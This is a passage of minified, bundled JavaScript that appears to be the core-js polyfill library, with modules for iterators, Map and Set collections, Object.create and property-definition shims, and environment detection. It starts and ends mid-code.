been exceeded");p.resolve(i(o(f,A))).then((function(A){try{if(i(A).done)e?(d.length=m,r(d)):r(!c&&(n||void 0));else{var o=A.value;g?p.resolve(e?u(o,m):u(o)).then((function(A){t?w():n?A?w():h(r,!1):e?(d[m++]=A,w()):A?h(r,c||o):w()}),v):(d[m++]=o,w())}}catch(A){v(A)}}),v)}catch(A){v(A)}};w()}))}};A.exports={toArray:c(0),forEach:c(1),every:c(2),some:c(3),find:c(4)}},6462:function(A,e,t){var n,o,r=t(7854),i=t(5465),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("asyncIterator"),f=r.AsyncIterator,m=i.AsyncIteratorPrototype;if(m)n=m;else if(a(f))n=f.prototype;else if(i.USE_FUNCTION_CONSTRUCTOR||r.USE_FUNCTION_CONSTRUCTOR)try{o=l(l(l(Function("return async function*(){}()")()))),l(o)===Object.prototype&&(n=o)}catch(A){}n?d&&(n=s(n)):n={},a(n[p])||c(n,p,(function(){return this})),A.exports=n},3411:function(A,e,t){var n=t(9670),o=t(9212);A.exports=function(A,e,t,r){try{return r?e(n(t)[0],t[1]):e(t)}catch(e){o(A,"throw",e)}}},7072:function(A,e,t){var n=t(5112)("iterator"),o=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){o=!0}};i[n]=function(){return this},Array.from(i,(function(){throw 2}))}catch(A){}A.exports=function(A,e){if(!e&&!o)return!1;var t=!1;try{var r={};r[n]=function(){return{next:function(){return{done:t=!0}}}},A(r)}catch(A){}return t}},4326:function(A,e,t){var n=t(1702),o=n({}.toString),r=n("".slice);A.exports=function(A){return r(o(A),8,-1)}},648:function(A,e,t){var n=t(7854),o=t(1694),r=t(614),i=t(4326),a=t(5112)("toStringTag"),s=n.Object,l="Arguments"==i(function(){return arguments}());A.exports=o?i:function(A){var e,t,n;return void 0===A?"Undefined":null===A?"Null":"string"==typeof(t=function(A,e){try{return A[e]}catch(A){}}(e=s(A),a))?t:l?i(e):"Object"==(n=i(e))&&r(e.callee)?"Arguments":n}},1501:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A=r(this),e=o(A.add),t=0,i=arguments.length;t<i;t++)n(e,A,arguments[t]);return A}},4092:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A,e=r(this),t=o(e.delete),i=!0,a=0,s=arguments.length;a<s;a++)A=n(t,e,arguments[a]),i=i&&A;return!!i}},5631:function(A,e,t){"use strict";var n=t(3070).f,o=t(30),r=t(2248),i=t(9974),a=t(5787),s=t(408),l=t(654),c=t(6340),u=t(9781),d=t(2423).fastKey,p=t(9909),f=p.set,m=p.getterFor;A.exports={getConstructor:function(A,e,t,l){var c=A((function(A,n){a(A,p),f(A,{type:e,index:o(null),first:void 0,last:void 0,size:0}),u||(A.size=0),null!=n&&s(n,A[l],{that:A,AS_ENTRIES:t})})),p=c.prototype,g=m(e),h=function(A,e,t){var n,o,r=g(A),i=v(A,e);return i?i.value=t:(r.last=i={index:o=d(e,!0),key:e,value:t,previous:n=r.last,next:void 0,removed:!1},r.first||(r.first=i),n&&(n.next=i),u?r.size++:A.size++,"F"!==o&&(r.index[o]=i)),A},v=function(A,e){var t,n=g(A),o=d(e);if("F"!==o)return n.index[o];for(t=n.first;t;t=t.next)if(t.key==e)return t};return r(p,{clear:function(){for(var A=g(this),e=A.index,t=A.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),delete e[t.index],t=t.next;A.first=A.last=void 0,u?A.size=0:this.size=0},delete:function(A){var e=this,t=g(e),n=v(e,A);if(n){var o=n.next,r=n.previous;delete t.index[n.index],n.removed=!0,r&&(r.next=o),o&&(o.previous=r),t.first==n&&(t.first=o),t.last==n&&(t.last=r),u?t.size--:e.size--}return!!n},forEach:function(A){for(var e,t=g(this),n=i(A,arguments.length>1?arguments[1]:void 0);e=e?e.next:t.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(A){return!!v(this,A)}}),r(p,t?{get:function(A){var e=v(this,A);return e&&e.value},set:function(A,e){return h(this,0===A?0:A,e)}}:{add:function(A){return h(this,A=0===A?0:A,A)}}),u&&n(p,"size",{get:function(){return g(this).size}}),c},setStrong:function(A,e,t){var n=e+" Iterator",o=m(e),r=m(n);l(A,e,(function(A,e){f(this,{type:n,target:A,state:o(A),kind:e,last:void 0})}),(function(){for(var A=r(this),e=A.kind,t=A.last;t&&t.removed;)t=t.previous;return A.target&&(A.last=t=t?t.next:A.state.first)?"keys"==e?{value:t.key,done:!1}:"values"==e?{value:t.value,done:!1}:{value:[t.key,t.value],done:!1}:(A.target=void 0,{value:void 0,done:!0})}),t?"entries":"values",!t,!0),c(e)}}},7710:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2423),l=t(408),c=t(5787),u=t(614),d=t(111),p=t(7293),f=t(7072),m=t(8003),g=t(9587);A.exports=function(A,e,t){var h=-1!==A.indexOf("Map"),v=-1!==A.indexOf("Weak"),w=h?"set":"add",b=o[A],y=b&&b.prototype,x=b,C={},_=function(A){var e=r(y[A]);a(y,A,"add"==A?function(A){return e(this,0===A?0:A),this}:"delete"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:"get"==A?function(A){return v&&!d(A)?void 0:e(this,0===A?0:A)}:"has"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:function(A,t){return e(this,0===A?0:A,t),this})};if(i(A,!u(b)||!(v||y.forEach&&!p((function(){(new b).entries().next()})))))x=t.getConstructor(e,A,h,w),s.enable();else if(i(A,!0)){var E=new x,k=E[w](v?{}:-0,1)!=E,O=p((function(){E.has(1)})),I=f((function(A){new b(A)})),D=!v&&p((function(){for(var A=new b,e=5;e--;)A[w](e,e);return!A.has(-0)}));I||((x=e((function(A,e){c(A,y);var t=g(new b,A,x);return null!=e&&l(e,t[w],{that:t,AS_ENTRIES:h}),t}))).prototype=y,y.constructor=x),(O||D)&&(_("delete"),_("has"),h&&_("get")),(D||k)&&_(w),v&&y.clear&&delete y.clear}return C[A]=x,n({global:!0,forced:x!=b},C),m(x,A),v||t.setStrong(x,A,h),x}},9920:function(A,e,t){var n=t(2597),o=t(3887),r=t(1236),i=t(3070);A.exports=function(A,e,t){for(var a=o(e),s=i.f,l=r.f,c=0;c<a.length;c++){var u=a[c];n(A,u)||t&&n(t,u)||s(A,u,l(e,u))}}},4964:function(A,e,t){var n=t(5112)("match");A.exports=function(A){var e=/./;try{"/./"[A](e)}catch(t){try{return e[n]=!1,"/./"[A](e)}catch(A){}}return!1}},8544:function(A,e,t){var n=t(7293);A.exports=!n((function(){function A(){}return A.prototype.constructor=null,Object.getPrototypeOf(new A)!==A.prototype}))},4230:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=/"/g,a=n("".replace);A.exports=function(A,e,t,n){var s=r(o(A)),l="<"+e;return""!==t&&(l+=" "+t+'="'+a(r(n),i,"&quot;")+'"'),l+">"+s+"</"+e+">"}},4994:function(A,e,t){"use strict";var n=t(3383).IteratorPrototype,o=t(30),r=t(9114),i=t(8003),a=t(7497),s=function(){return this};A.exports=function(A,e,t,l){var c=e+" Iterator";return A.prototype=o(n,{next:r(+!l,t)}),i(A,c,!1,!0),a[c]=s,A}},8880:function(A,e,t){var n=t(9781),o=t(3070),r=t(9114);A.exports=n?function(A,e,t){return o.f(A,e,r(1,t))}:function(A,e,t){return A[e]=t,A}},9114:function(A){A.exports=function(A,e){return{enumerable:!(1&A),configurable:!(2&A),writable:!(4&A),value:e}}},6135:function(A,e,t){"use strict";var n=t(4948),o=t(3070),r=t(9114);A.exports=function(A,e,t){var i=n(e);i in A?o.f(A,i,r(0,t)):A[i]=t}},654:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(1913),i=t(6530),a=t(614),s=t(4994),l=t(9518),c=t(7674),u=t(8003),d=t(8880),p=t(1320),f=t(5112),m=t(7497),g=t(3383),h=i.PROPER,v=i.CONFIGURABLE,w=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,y=f("iterator"),x="keys",C="values",_="entries",E=function(){return this};A.exports=function(A,e,t,i,f,g,k){s(t,e,i);var O,I,D,B=function(A){if(A===f&&H)return H;if(!b&&A in j)return j[A];switch(A){case x:case C:case _:return function(){return new t(this,A)}}return function(){return new t(this)}},S=e+" Iterator",M=!1,j=A.prototype,T=j[y]||j["@@iterator"]||f&&j[f],H=!b&&T||B(f),P="Array"==e&&j.entries||T;if(P&&(O=l(P.call(new A)))!==Object.prototype&&O.next&&(r||l(O)===w||(c?c(O,w):a(O[y])||p(O,y,E)),u(O,S,!0,!0),r&&(m[S]=E)),h&&f==C&&T&&T.name!==C&&(!r&&v?d(j,"name",C):(M=!0,H=function(){return o(T,this)})),f)if(I={values:B(C),keys:g?H:B(x),entries:B(_)},k)for(D in I)(b||M||!(D in j))&&p(j,D,I[D]);else n({target:e,proto:!0,forced:b||M},I);return r&&!k||j[y]===H||p(j,y,H,{name:f}),m[e]=H,I}},7235:function(A,e,t){var n=t(857),o=t(2597),r=t(6061),i=t(3070).f;A.exports=function(A){var e=n.Symbol||(n.Symbol={});o(e,A)||i(e,A,{value:r.f(A)})}},9781:function(A,e,t){var n=t(7293);A.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(A,e,t){var n=t(7854),o=t(111),r=n.document,i=o(r)&&o(r.createElement);A.exports=function(A){return i?r.createElement(A):{}}},8324:function(A){A.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(A,e,t){var n=t(317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;A.exports=o===Object.prototype?void 0:o},7871:function(A){A.exports="object"==typeof window},1528:function(A,e,t){var n=t(8113),o=t(7854);A.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:function(A,e,t){var n=t(8113);A.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:function(A,e,t){var n=t(4326),o=t(7854);A.exports="process"==n(o.process)},1036:function(A,e,t){var n=t(8113);A.exports=/web0s(?!.*chrome)/i.test(n)},8113:function(A,e,t){var n=t(5005);A.exports=n("navigator","userAgent")||""},7392:function(A,e,t){var n,o,r=t(7854),i=t(8113),a=r.process,s=r.Deno,l=a&&a.versions||s&&s.version,c=l&&l.v8;c&&(o=(n=c.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),A.exports=o},748:function(A){A.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(A,e,t){var n=t(7854),o=t(1236).f,r=t(8880),i=t(1320),a=t(3505),s=t(9920),l=t(4705);A.exports=function(A,e){var t,c,u,d,p,f=A.target,m=A.global,g=A.stat;if(t=m?n:g?n[f]||a(f,{}):(n[f]||{}).prototype)for(c in e){if(d=e[c],u=A.noTargetGet?(p=o(t,c))&&p.value:t[c],!l(m?c:f+(g?".":"#")+c,A.forced)&&void 0!==u){if(typeof d==typeof u)continue;s(d,u)}(A.sham||u&&u.sham)&&r(d,"sham",!0),i(t,c,d,A)}}},7293:function(A){A.exports=function(A){try{return!!A()}catch(A){return!0}}},7007:function(A,e,t){"use strict";t(4916);var n=t(1702),o=t(1320),r=t(2261),i=t(7293),a=t(5112),s=t(8880),l=a("species"),c=RegExp.prototype;A.exports=function(A,e,t,u){var d=a(A),p=!i((function(){var e={};return e[d]=function(){return 7},7!=""[A](e)})),f=p&&!i((function(){var e=!1,t=/a/;return"split"===A&&((t={}).constructor={},t.constructor[l]=function(){return t},t.flags="",t[d]=/./[d]),t.exec=function(){return e=!0,null},t[d](""),!e}));if(!p||!f||t){var m=n(/./[d]),g=e(d,""[A],(function(A,e,t,o,i){var a=n(A),s=e.exec;return s===r||s===c.exec?p&&!i?{done:!0,value:m(e,t,o)}:{done:!0,value:a(t,e,o)}:{done:!1}}));o(String.prototype,A,g[0]),o(c,d,g[1])}u&&s(c[d],"sham",!0)}},6677:function(A,e,t){var n=t(7293);A.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.apply,i=o.call;A.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(r):function(){return i.apply(r,arguments)})},9974:function(A,e,t){var n=t(1702),o=t(9662),r=t(4374),i=n(n.bind);A.exports=function(A,e){return o(A),void 0===e?A:r?i(A,e):function(){return A.apply(e,arguments)}}},4374:function(A,e,t){var n=t(7293);A.exports=!n((function(){var A=function(){}.bind();return"function"!=typeof A||A.hasOwnProperty("prototype")}))},6916:function(A,e,t){var n=t(4374),o=Function.prototype.call;A.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(A,e,t){var n=t(9781),o=t(2597),r=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,a=o(r,"name"),s=a&&"something"===function(){}.name,l=a&&(!n||n&&i(r,"name").configurable);A.exports={EXISTS:a,PROPER:s,CONFIGURABLE:l}},1702:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.bind,i=o.call,a=n&&r.bind(i,i);A.exports=n?function(A){return A&&a(A)}:function(A){return A&&function(){return i.apply(A,arguments)}}},5005:function(A,e,t){var n=t(7854),o=t(614),r=function(A){return o(A)?A:void 0};A.exports=function(A,e){return arguments.length<2?r(n[A]):n[A]&&n[A][e]}},1246:function(A,e,t){var n=t(648),o=t(8173),r=t(7497),i=t(5112)("iterator");A.exports=function(A){if(null!=A)return o(A,i)||o(A,"@@iterator")||r[n(A)]}},8554:function(A,e,t){var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(6330),s=t(1246),l=n.TypeError;A.exports=function(A,e){var t=arguments.length<2?s(A):e;if(r(t))return i(o(t,A));throw l(a(A)+" is not iterable")}},8173:function(A,e,t){var n=t(9662);A.exports=function(A,e){var t=A[e];return null==t?void 0:n(t)}},6767:function(A,e,t){var n=t(6916);A.exports=function(A){return n(Set.prototype.values,A)}},647:function(A,e,t){var n=t(1702),o=t(7908),r=Math.floor,i=n("".charAt),a=n("".replace),s=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;A.exports=function(A,e,t,n,u,d){var p=t+A.length,f=n.length,m=c;return void 0!==u&&(u=o(u),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return A;case"`":return s(e,0,t);case"'":return s(e,p);case"<":l=u[s(a,1,-1)];break;default:var c=+a;if(0===c)return o;if(c>f){var d=r(c/10);return 0===d?o:d<=f?void 0===n[d-1]?i(a,1):n[d-1]+i(a,1):o}l=n[c-1]}return void 0===l?"":l}))}},7854:function(A,e,t){var n=function(A){return A&&A.Math==Math&&A};A.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t.g&&t.g)||function(){return this}()||Function("return this")()},2597:function(A,e,t){var n=t(1702),o=t(7908),r=n({}.hasOwnProperty);A.exports=Object.hasOwn||function(A,e){return r(o(A),e)}},3501:function(A){A.exports={}},842:function(A,e,t){var n=t(7854);A.exports=function(A,e){var t=n.console;t&&t.error&&(1==arguments.length?t.error(A):t.error(A,e))}},490:function(A,e,t){var n=t(5005);A.exports=n("document","documentElement")},4664:function(A,e,t){var n=t(9781),o=t(7293),r=t(317);A.exports=!n&&!o((function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},8361:function(A,e,t){var n=t(7854),o=t(1702),r=t(7293),i=t(4326),a=n.Object,s=o("".split);A.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(A){return"String"==i(A)?s(A,""):a(A)}:a},9587:function(A,e,t){var n=t(614),o=t(111),r=t(7674);A.exports=function(A,e,t){var i,a;return r&&n(i=e.constructor)&&i!==t&&o(a=i.prototype)&&a!==t.prototype&&r(A,a),A}},2788:function(A,e,t){var n=t(1702),o=t(614),r=t(5465),i=n(Function.toString);o(r.inspectSource)||(r.inspectSource=function(A){return i(A)}),A.exports=r.inspectSource},2423:function(A,e,t){var n=t(2109),o=t(1702),r=t(3501),i=t(111),a=t(2597),s=t(3070).f,l=t(8006),c=t(1156),u=t(2050),d=t(9711),p=t(6677),f=!1,m=d("meta"),g=0,h=function(A){s(A,m,{value:{objectID:"O"+g++,weakData:{}}})},v=A.exports={enable:function(){v.enable=function(){},f=!0;var A=l.f,e=o([].splice),t={};t[m]=1,A(t).length&&(l.f=function(t){for(var n=A(t),o=0,r=n.length;o<r;o++)if(n[o]===m){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(A,e){if(!i(A))return"symbol"==typeof A?A:("string"==typeof A?"S":"P")+A;if(!a(A,m)){if(!u(A))return"F";if(!e)return"E";h(A)}return A[m].objectID},getWeakData:function(A,e){if(!a(A,m)){if(!u(A))return!0;if(!e)return!1;h(A)}return A[m].weakData},onFreeze:function(A){return p&&f&&u(A)&&!a(A,m)&&h(A),A}};r[m]=!0},9909:function(A,e,t){var n,o,r,i=t(8536),a=t(7854),s=t(1702),l=t(111),c=t(8880),u=t(2597),d=t(5465),p=t(6200),f=t(3501),m="Object already initialized",g=a.TypeError,h=a.WeakMap;if(i||d.state){var v=d.state||(d.state=new h),w=s(v.get),b=s(v.has),y=s(v.set);n=function(A,e){if(b(v,A))throw new g(m);return e.facade=A,y(v,A,e),e},o=function(A){return w(v,A)||{}},r=function(A){return b(v,A)}}else{var x=p("state");f[x]=!0,n=function(A,e){if(u(A,x))throw new g(m);return e.facade=A,c(A,x,e),e},o=function(A){return u(A,x)?A[x]:{}},r=function(A){return u(A,x)}}A.exports={set:n,get:o,has:r,enforce:function(A){return r(A)?o(A):n(A,{})},getterFor:function(A){return function(e){var t;if(!l(e)||(t=o(e)).type!==A)throw g("Incompatible receiver, "+A+" required");return t}}}},7659:function(A,e,t){var n=t(5112),o=t(7497),r=n("iterator"),i=Array.prototype;A.exports=function(A){return void 0!==A&&(o.Array===A||i[r]===A)}},3157:function(A,e,t){var n=t(4326);A.exports=Array.isArray||function(A){return"Array"==n(A)}},614:function(A){A.exports=function(A){return"function"==typeof A}},4411:function(A,e,t){var n=t(1702),o=t(7293),r=t(614),i=t(648),a=t(5005),s=t(2788),l=function(){},c=[],u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=n(d.exec),f=!d.exec(l),m=function(A){if(!r(A))return!1;try{return u(l,c,A),!0}catch(A){return!1}},g=function(A){if(!r(A))return!1;switch(i(A)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(d,s(A))}catch(A){return!0}};g.sham=!0,A.exports=!u||o((function(){var A;return m(m.call)||!m(Object)||!m((function(){A=!0}))||A}))?g:m},4705:function(A,e,t){var n=t(7293),o=t(614),r=/#|\.prototype\./,i=function(A,e){var t=s[a(A)];return t==c||t!=l&&(o(e)?n(e):!!e)},a=i.normalize=function(A){return String(A).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";A.exports=i},111:function(A,e,t){var n=t(614);A.exports=function(A){return"object"==typeof A?null!==A:n(A)}},1913:function(A){A.exports=!1},7850:function(A,e,t){var n=t(111),o=t(4326),r=t(5112)("match");A.exports=function(A){var e;return n(A)&&(void 0!==(e=A[r])?!!e:"RegExp"==o(A))}},2190:function(A,e,t){var n=t(7854),o=t(5005),r=t(614),i=t(7976),a=t(3307),s=n.Object;A.exports=a?function(A){return"symbol"==typeof A}:function(A){var e=o("Symbol");return r(e)&&i(e.prototype,s(A))}},408:function(A,e,t){var n=t(7854),o=t(9974),r=t(6916),i=t(9670),a=t(6330),s=t(7659),l=t(6244),c=t(7976),u=t(8554),d=t(1246),p=t(9212),f=n.TypeError,m=function(A,e){this.stopped=A,this.result=e},g=m.prototype;A.exports=function(A,e,t){var n,h,v,w,b,y,x,C=t&&t.that,_=!(!t||!t.AS_ENTRIES),E=!(!t||!t.IS_ITERATOR),k=!(!t||!t.INTERRUPTED),O=o(e,C),I=function(A){return n&&p(n,"normal",A),new m(!0,A)},D=function(A){return _?(i(A),k?O(A[0],A[1],I):O(A[0],A[1])):k?O(A,I):O(A)};if(E)n=A;else{if(!(h=d(A)))throw f(a(A)+" is not iterable");if(s(h)){for(v=0,w=l(A);w>v;v++)if((b=D(A[v]))&&c(g,b))return b;return new m(!1)}n=u(A,h)}for(y=n.next;!(x=r(y,n)).done;){try{b=D(x.value)}catch(A){p(n,"throw",A)}if("object"==typeof b&&b&&c(g,b))return b}return new m(!1)}},9212:function(A,e,t){var n=t(6916),o=t(9670),r=t(8173);A.exports=function(A,e,t){var i,a;o(A);try{if(!(i=r(A,"return"))){if("throw"===e)throw t;return t}i=n(i,A)}catch(A){a=!0,i=A}if("throw"===e)throw t;if(a)throw i;return o(i),t}},4956:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(8173),d=t(3383).IteratorPrototype,p="IteratorProxy",f=c.set,m=c.getterFor(p),g=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=p,A.next=o(A.iterator.next),A.done=!1,A.ignoreArg=!e,f(this,A)};return t.prototype=s(i(d),{next:function(t){var o=m(this),r=arguments.length?[o.ignoreArg?void 0:t]:e?[]:[void 0];o.ignoreArg=!1;var i=o.done?void 0:n(A,o,r);return{done:o.done,value:i}},return:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"return");return{done:!0,value:o?r(n(o,t,A)).value:A}},throw:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"throw");if(o)return n(o,t,A);throw A}}),e||a(t.prototype,g,"Generator"),t}},3383:function(A,e,t){"use strict";var n,o,r,i=t(7293),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("iterator"),f=!1;[].keys&&("next"in(r=[].keys())?(o=l(l(r)))!==Object.prototype&&(n=o):f=!0),null==n||i((function(){var A={};return n[p].call(A)!==A}))?n={}:d&&(n=s(n)),a(n[p])||c(n,p,(function(){return this})),A.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:f}},7497:function(A){A.exports={}},6244:function(A,e,t){var n=t(7466);A.exports=function(A){return n(A.length)}},5948:function(A,e,t){var n,o,r,i,a,s,l,c,u=t(7854),d=t(9974),p=t(1236).f,f=t(261).set,m=t(6833),g=t(1528),h=t(1036),v=t(5268),w=u.MutationObserver||u.WebKitMutationObserver,b=u.document,y=u.process,x=u.Promise,C=p(u,"queueMicrotask"),_=C&&C.value;_||(n=function(){var A,e;for(v&&(A=y.domain)&&A.exit();o;){e=o.fn,o=o.next;try{e()}catch(A){throw o?i():r=void 0,A}}r=void 0,A&&A.enter()},m||v||h||!w||!b?!g&&x&&x.resolve?((l=x.resolve(void 0)).constructor=x,c=d(l.then,l),i=function(){c(n)}):v?i=function(){y.nextTick(n)}:(f=d(f,u),i=function(){f(n)}):(a=!0,s=b.createTextNode(""),new w(n).observe(s,{characterData:!0}),i=function(){s.data=a=!a})),A.exports=_||function(A){var e={fn:A,next:void 0};r&&(r.next=e),o||(o=e,i()),r=e}},3366:function(A,e,t){var n=t(7854);A.exports=n.Promise},133:function(A,e,t){var n=t(7392),o=t(7293);A.exports=!!Object.getOwnPropertySymbols&&!o((function(){var A=Symbol();return!String(A)||!(Object(A)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:function(A,e,t){var n=t(7854),o=t(614),r=t(2788),i=n.WeakMap;A.exports=o(i)&&/native code/.test(r(i))},8523:function(A,e,t){"use strict";var n=t(9662),o=function(A){var e,t;this.promise=new A((function(A,n){if(void 0!==e||void 0!==t)throw TypeError("Bad Promise constructor");e=A,t=n})),this.resolve=n(e),this.reject=n(t)};A.exports.f=function(A){return new o(A)}},3929:function(A,e,t){var n=t(7854),o=t(7850),r=n.TypeError;A.exports=function(A){if(o(A))throw r("The method doesn't accept regular expressions");return A}},1574:function(A,e,t){"use strict";var n=t(9781),o=t(1702),r=t(6916),i=t(7293),a=t(1956),s=t(5181),l=t(5296),c=t(7908),u=t(8361),d=Object.assign,p=Object.defineProperty,f=o([].concat);A.exports=!d||i((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var A={},e={},t=Symbol(),o="abcdefghijklmnopqrst";return A[t]=7,o.split("").forEach((function(A){e[A]=A})),7!=d({},A)[t]||a(d({},e)).join("")!=o}))?function(A,e){for(var t=c(A),o=arguments.length,i=1,d=s.f,p=l.f;o>i;)for(var m,g=u(arguments[i++]),h=d?f(a(g),d(g)):a(g),v=h.length,w=0;v>w;)m=h[w++],n&&!r(p,g,m)||(t[m]=g[m]);return t}:d},30:function(A,e,t){var n,o=t(9670),r=t(6048),i=t(748),a=t(3501),s=t(490),l=t(317),c=t(6200)("IE_PROTO"),u=function(){},d=function(A){return"<script>"+A+"<\/script>"},p=function(A){A.write(d("")),A.close();var e=A.parentWindow.Object;return A=null,e},f=function(){try{n=new ActiveXObject("htmlfile")}catch(A){}var A,e;f="undefined"!=typeof document?document.domain&&n?p(n):((e=l("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(A=e.contentWindow.document).open(),A.write(d("document.F=Object")),A.close(),A.F):p(n);for(var t=i.length;t--;)delete f.prototype[i[t]];return f()};a[c]=!0,A.exports=Object.create||function(A,e){var t;return null!==A?(u.prototype=o(A),t=new u,u.prototype=null,t[c]=A):t=f(),void 0===e?t:r.f(t,e)}},6048:function(A,e,t){var n=t(9781),o=t(3353),r=t(3070),i=t(9670),a=t(5656),s=t(1956);e.f=n&&!o?Object.defineProperties:function(A,e){i(A);for(var t,n=a(e),o=s(e),l=o.length,c=0;l>c;)r.f(A,t=o[c++],n[t]);return A}},3070:function(A,e,t){var n=t(7854),o=t(9781),r=t(4664),i=t(3353),a=t(9670),s=t(4948),l=n.TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor;e.f=o?i?function(A,e,t){if(a(A),e=s(e),a(t),"function"==typeof A&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable){var n=u(A,e);n&&n.writable&&(A[e]=t.value,t={configurable:"configurable"in t?t.configurable:n.configurable,enumerable:"enumerable"in t?t.enumerable:n.enumerable,writable:!1})}return c(A,e,t)}:c:function(A,e,t){if(a(A),e=s(e),a(t),r)try{return c(A,e,t)}catch(A){}if("get"in t||"set"in t)throw l("Accessors not supported");return"value"in t&&(A[e]=t.value),A}},1236:function(A,e,t){var n=t(9781),o=t(6916),r=t(5296),i=t(9114),a=t(5656),s=t(4948),l=t(2597),c=t(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(A,e){if(A=a(A),e=s(e),c)try{return u(A,e)}catch(A){}if(l(A,e))return i(!o(r.f,A,e),A[e])}},1156:function(A,e,t){var n=t(4326),o=t(5656),r=t(8006).f,i=t(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];A.exports.f=function(A){return a&&"Window"==n(A)?function(A){try{return r(A)}catch(A){return i(a)}}(A):r(o(A))}},8006:function(A,e,t){var n=t(6324),o=t(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(A){return n(A,o)}},5181:function(A,e){e.f=Object.getOwnPropertySymbols},9518:function(A,e,t){var n=t(7854),o=t(2597),r=t(614),i=t(7908),a=t(6200),s=t(8544),l=a("IE_PROTO"),c=n.Object,u=c.prototype;A.exports=s?c.getPrototypeOf:function(A){var e=i(A);if(o(e,l))return e[l];var t=e.constructor;return r(t)&&e instanceof t?t.prototype:e instanceof c?u:null}},2050:function(A,e,t){var n=t(7293),o=t(111),r=t(4326),i=t(7556),a=Object.isExtensible,s=n((function(){a(1)}));A.exports=s||i?function(A){return!!o(A)&&(!i||"ArrayBuffer"!=r(A))&&(!a||a(A))}:a},7976:function(A,e,t){var n=t(1702);A.exports=n({}.isPrototypeOf)},6324:function(A,e,t){var n=t(1702),o=t(2597),r=t(5656),i=t(1318).indexOf,a=t(3501),s=n([].push);A.exports=function(A,e){var t,n=r(A),l=0,c=[];for(t in n)!o(a,t)&&o(n,t)&&s(c,t);for(;e.length>l;)o(n,t=e[l++])&&(~i(c,t)||s(c,t));return c}},1956:function(A,e,t){var n=t(6324),o=t(748);A.exports=Object.keys||function(A){return n(A,o)}},5296:function(A,e){"use strict";var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!t.call({1:2},1);e.f=o?function(A){var e=n(this,A);return!!e&&e.enumerable}:t},7674:function(A,e,t){var n=t(1702),o=t(9670),r=t(6077);A.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var A,e=!1,t={};try{(A=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(t,[]),e=t instanceof Array}catch(A){}return function(t,n){return o(t),r(n),e?A(t,n):t.__proto__=n,t}}():void 